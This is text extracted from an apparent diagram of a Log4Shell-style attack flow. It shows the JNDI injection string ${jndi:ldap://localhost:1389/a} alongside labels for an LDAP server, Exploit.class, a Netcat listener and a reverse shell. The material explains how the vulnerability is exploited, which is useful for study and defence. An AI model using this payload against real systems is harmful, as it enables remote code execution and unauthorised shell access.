 Vulnerable Program
1. ${jndi:ldap://localhost:1389/a}
4. Reverse Shell
2. LDAP request
3. Exploit.class
Main
LDAP Server
Netcat Listener
Attacker